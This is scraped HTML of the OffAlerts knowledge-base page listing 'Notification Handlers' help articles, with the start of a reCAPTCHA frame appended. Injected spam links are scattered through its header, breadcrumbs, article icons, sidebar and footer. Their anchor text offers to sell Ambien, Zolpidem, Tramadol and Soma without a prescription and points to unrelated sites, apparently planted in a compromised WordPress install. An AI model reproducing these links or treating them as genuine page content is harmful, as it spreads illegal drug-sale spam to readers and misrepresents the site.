<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="archive tax-knowledgebase_cat term-notification-handlers term-11 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://catschef.com/harlequin-cats/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<!-- Main BasePress wrap -->
<div class="bpress-wrap">

	<div class="bpress-page-header">
		<div class="bpress-content-wrap">
			<!-- Knowledge Base title -->
			<header>
				<h2>Knowledge Base <a href="https://www.eidyncare.co.uk/faq/">Buy Ambien Without A Prescription</a> </h2>
			</header>

			<!-- Add searchbar -->
			<div class="bpress-searchbar-wrap">
							<div class="bpress-search">
				<form class="bpress-search-form show-submit" method="get" action="https://offalerts.com/knowledge-base/">
					<input type="text" class="bpress-search-field show-submit" placeholder="Search Knowledge Base" autocomplete="off" value="" name="s" data-product="offalerts">
					<input type="hidden" id="search-nonce" name="search-nonce" value="436646bb04" /><input type="hidden" name="_wp_http_referer" value="/knowledge-base/getting-started-with-offalerts/notification-handlers/" />										
										
					<span> <a href="https://penielenv.com/concord-nh-mold-removal/"></a> 
						<input type="submit" value="Search">
					</span>
					
								
				</form>
				
				<div class="bpress-search-suggest" data-minscreen="768"></div>
							</div>
			
						</div>
		</div>
	</div>

	<!-- Add breadcrumbs -->
	<div class="bpress-crumbs-wrap">
		<div class="bpress-content-wrap">
		<ul class="bpress-crumbs"><li><a href="https://offalerts.com/knowledge-base/">Knowledge Base</a></li><li><span> <a href="https://www.eidyncare.co.uk/recruitment/">https://www.eidyncare.co.uk/recruitment/</a> </span><a href="https://offalerts.com/knowledge-base/getting-started-with-offalerts/">Getting Started with OffAlerts</a></li><li><span> <a href="https://dradrianomastologia.com/especialidades/"></a> </span><a href="https://offalerts.com/knowledge-base/getting-started-with-offalerts/notification-handlers/">Notification Handlers</a></li></ul>		</div>
	</div>

	<div class="bpress-content-wrap">
		<div class="bpress-content-area bpress-float-left show-sidebar">

			<!-- Add main content -->
			<main class="bpress-main" role="main">
					
		<div class="bpress-single-section">

			<!-- Section Title -->
						<div class="bpress-heading show-icon">
				<!-- Section icon -->
									<span> <a href="http://mayagmedical.com/bienvenidos/">http://mayagmedical.com/bienvenidos/</a> </span>
				
				<h1>Notification Handlers</h1>
			</div>

			<!-- Post list -->
			<ul class="bpress-section-list">
								<li class="bpress-post-link single-section">

					<div class="bpress-heading show-icon">
						<!-- Post icon -->
													<span> <a href="http://divine-ascension.com/archives/2901"></a> </span>
						
						<h3>
							<!-- Post permalink -->
							<a href="https://offalerts.com/knowledge-base/notification-handlers/creating-a-notification-handler/">Creating a Notification Handler</a>
						</h3>
					</div>
				</li>
								<li class="bpress-post-link single-section">

					<div class="bpress-heading show-icon">
						<!-- Post icon -->
													<span> <a href="https://catschef.com/harlequin-cats/">https://catschef.com/harlequin-cats/</a> </span>
						
						<h3>
							<!-- Post permalink -->
							<a href="https://offalerts.com/knowledge-base/notification-handlers/deactivating-and-reactivating-a-notification-handler/">Deactivating and Reactivating a Notification Handler</a>
						</h3>
					</div>
				</li>
								<li class="bpress-post-link single-section">

					<div class="bpress-heading show-icon">
						<!-- Post icon -->
													<span> <a href="https://krhnashik.com/about/">https://krhnashik.com/about/</a> </span>
						
						<h3>
							<!-- Post permalink -->
							<a href="https://offalerts.com/knowledge-base/notification-handlers/deleting-a-notification-handler/">Deleting a Notification Handler</a>
						</h3>
					</div>
				</li>
								<li class="bpress-post-link single-section">

					<div class="bpress-heading show-icon">
						<!-- Post icon -->
													<span> <a href="https://www.pvgov.com/flasher-barricade-association/">Zolpidem No Prescription</a> </span>
						
						<h3>
							<!-- Post permalink -->
							<a href="https://offalerts.com/knowledge-base/notification-handlers/editing-a-notification-handler/">Editing a Notification Handler</a>
						</h3>
					</div>
				</li>
							</ul>

			<!-- Pagination -->
			<nav class="bpress-pagination">
							</nav>

		</div><!-- End section -->
	
			</main>


			<!-- Sub Sections -->
			<div class="bpress-grid" data-cols="2">

	
</div><!-- End grid -->

		</div><!-- content area -->

		<!-- Sidebar -->
				<aside class="bpress-sidebar bpress-float-left" role="complementary">
			<div class="hide-scrollbars">
			<section id="basepress_nav_widget-2" class="widget widget_basepress_nav_widget"><ul class="bpress-nav-accordion">	<li class='bpress-nav-section'><span> <a href="https://radioencuentro.org/transmedia/revoluciona-el-amor/">https://radioencuentro.org/transmedia/revoluciona-el-amor/</a> <span> <a href="https://penielenv.com/mold-testing/">Buy Zolpidem</a> </span><span> <a href="https://radioencuentro.org/contacto-y-publicidad/">Cost Of Ambien 10 Mg</a> OffAlerts Account &amp; Payment</span></span><ul class='children'>
<li class='bpress-nav-article'><span> <a href="https://rulechangers.org/?page_id=2451">https://rulechangers.org/?page_id=2451</a> <span> <a href="https://www.runningmechanics.com/about/"></a> </span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/is-this-a-secure-site-for-purchases/' class='bpress-nav-item-title'>Is this a secure site for purchases?</a></span></li><li class='bpress-nav-article'><span> <a href="https://rheumatologyde.com/gout/"></a> <span> <a href="https://galliafarmaceutica.com.br/reembolso_devolucoes/">https://galliafarmaceutica.com.br/reembolso_devolucoes/</a> </span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/how-long-are-your-contracts/' class='bpress-nav-item-title'>How long are your contracts?</a></span></li><li class='bpress-nav-article'><span> <a href="https://globalcaredevelopment.com/finalized-research/">Find Tramadol Online</a> <span> <a href="https://clinicacampus.com/cirugia/">https://clinicacampus.com/cirugia/</a> </span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/what-payment-services-do-you-support/' class='bpress-nav-item-title'>What payment services do you support?</a></span></li><li class='bpress-nav-article'><span>  <span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/can-i-update-my-card-details/' class='bpress-nav-item-title'>Can I update my card details?</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/can-i-request-refund/' class='bpress-nav-item-title'>Can I request refund?</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/offalerts-account-payment/can-i-cancel-my-subscription/' class='bpress-nav-item-title'>Can I cancel my subscription?</a></span></li></ul>
</li>
	<li class='bpress-nav-section open'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-star'></span><span class="bpress-nav-item-title">Getting Started with OffAlerts</span></span><ul class='children'>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Custom Domains</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/custom-domains/connecting-a-new-custom-domain/' class='bpress-nav-item-title'>Connecting a New Custom Domain</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/custom-domains/deleting-a-custom-domain/' class='bpress-nav-item-title'>Deleting a Custom Domain</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/custom-domains/editing-a-custom-domain/' class='bpress-nav-item-title'>Editing a Custom Domain</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Domain Names</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/domain-names/deleting-a-domain-name/' class='bpress-nav-item-title'>Deleting a Domain Name</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/domain-names/editing-a-domain-name/' class='bpress-nav-item-title'>Editing a Domain Name</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/domain-names/creating-a-domain-name/' class='bpress-nav-item-title'>Creating a Domain Name</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Heartbeats</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/deactivating-and-reactivating-a-heartbeat/' class='bpress-nav-item-title'>Deactivating and Reactivating a Heartbeat</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/deleting-a-heartbeat/' class='bpress-nav-item-title'>Deleting a Heartbeat</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/editing-a-heartbeat/' class='bpress-nav-item-title'>Editing a Heartbeat</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/heartbeats/creating-a-new-heartbeat/' class='bpress-nav-item-title'>Creating a New Heartbeat</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Monitors</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/viewing-a-monitor/' class='bpress-nav-item-title'>Viewing a Monitor</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/deleting-a-monitor/' class='bpress-nav-item-title'>Deleting a Monitor</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/editing-a-monitor/' class='bpress-nav-item-title'>Editing a Monitor</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/monitors-advanced-settings-custom-requests-responses/' class='bpress-nav-item-title'>Monitors: Advanced Settings, Custom Requests &amp; Responses</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/monitors/creating-a-new-monitor/' class='bpress-nav-item-title'>Creating a New Monitor</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section active open'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Notification Handlers</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/creating-a-notification-handler/' class='bpress-nav-item-title'>Creating a Notification Handler</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/deactivating-and-reactivating-a-notification-handler/' class='bpress-nav-item-title'>Deactivating and Reactivating a Notification Handler</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/deleting-a-notification-handler/' class='bpress-nav-item-title'>Deleting a Notification Handler</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/notification-handlers/editing-a-notification-handler/' class='bpress-nav-item-title'>Editing a Notification Handler</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Projects</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/projects/creating-a-project/' class='bpress-nav-item-title'>Creating a Project</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/projects/editing-a-project/' class='bpress-nav-item-title'>Editing a Project</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/projects/deleting-a-project/' class='bpress-nav-item-title'>Deleting a Project</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">Status Pages</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/' class='bpress-nav-item-title'>Editing a Status Page &amp; Advanced Status Page Settings</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/creating-a-status-page/' class='bpress-nav-item-title'>Creating a Status Page</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/deleting-a-status-page/' class='bpress-nav-item-title'>Deleting a Status Page</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/creating-a-qr-code-for-your-status-page/' class='bpress-nav-item-title'>Creating a QR Code for Your Status Page</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/status-pages/viewing-statistics-for-your-status-page/' class='bpress-nav-item-title'>Viewing Statistics for Your Status Page</a></span></li>	</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-folder'></span><span class="bpress-nav-item-title">General Settings and Information</span></span>	<ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/general-settings-and-information/general-settings/' class='bpress-nav-item-title'>General Settings</a></span></li><li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/general-settings-and-information/using-exports-filters/' class='bpress-nav-item-title'>Using Exports &amp; Filters</a></span></li>	</ul>
</li>
</ul>
</li>
	<li class='bpress-nav-section'><span class='bpress-nav-item'><span class='bpress-nav-widget-icon bp-gears'></span><span class="bpress-nav-item-title">Integrations</span></span><ul class='children'>
<li class='bpress-nav-article'><span class='bpress-nav-item'><span class="bpress-nav-widget-icon bp-file-text"></span><a href='https://offalerts.com/knowledge-base/integrations/connect-offalerts-to-hundreds-of-other-apps-with-zapier/' class='bpress-nav-item-title'>Connect OffAlerts to hundreds of other apps with Zapier</a></span></li></ul>
</li>
</ul></section>			</div>
		</aside>
		
	</div>
</div><!-- wrap -->

	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://south-arch.com/s2303">Order Soma 350Mg Online</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://prioleauadv.com/archives/607"></a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.pvgov.com/legislation/">https://www.pvgov.com/legislation/</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://rheumatologyde.com/ulcerative-colitis/"></a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://rulechangers.org/?page_id=2497">Buy Cheap Tramadol</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://radioencuentro.org/produccion/">Buy Zolpidem Online Overnight</a> </p> 
<a href="https://krhnashik.com/dialysis/">Buy Ambien Online Without Prescription</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"f7d6c3ab8f","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="basepress-js-js-extra">
/* <![CDATA[ */
var basepress_vars = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","postID":"","productID":"3","premium":"","log_search":"","min_chars":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/basepress/public/js/basepress.min.js?ver=1714313335" id="basepress-js-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/basepress/themes/modern/js/fixedsticky.min.js?ver=1714313335" id="stickyfixed-js-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/basepress/themes/modern/js/modern.min.js?ver=1714313335" id="basepress-modern-js-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mhegxjim7lzr
body_size: 48462
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
